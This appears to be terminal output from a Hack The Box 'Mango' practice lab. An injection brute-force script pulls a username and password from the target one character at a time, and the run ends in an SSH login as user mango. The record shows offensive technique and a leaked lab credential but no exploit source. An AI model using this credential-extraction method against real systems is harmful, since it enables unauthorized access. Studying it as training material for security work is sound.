 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Mango]
└─# python3 mango_brute_sqli.py -t staging-order.mango.htb
[+] Found one more char : m
[+] Found one more char : ma
[+] Found one more char : man
[+] Found one more char : mang
[+] Found one more char : mango
[+] Username Fouuuund!! : mango [+]
[+] Found one more char : h
[+] Found one more char : h3
[+] Found one more char : h3m
[+] Found one more char : h3mX
[+] Found one more char : h3mXK
[+] Found one more char : h3mXK8
[+] Found one more char : h3mXK8R
[+] Found one more char : h3mXK8Rh
[+] Found one more char : h3mXK8RhU
[+] Found one more char : h3mXK8RhU~
[+] Found one more char : h3mXK8RhU~f
[+] Found one more char : h3mXK8RhU~f{
[+] Found one more char : h3mXK8RhU~f{]
[+] Found one more char : h3mXK8RhU~f{]f
[+] Found one more char : h3mXK8RhU~f{]f5
[+] Found one more char : h3mXK8RhU~f{]f5H
[+] Password Fouuuuund!!!!! : h3mXK8RhU~f{]f5H [+]
[+] Now, let's ssh in !!!! [+]
id
uid=1000(mango) gid=1000(mango) groups=1000(mango)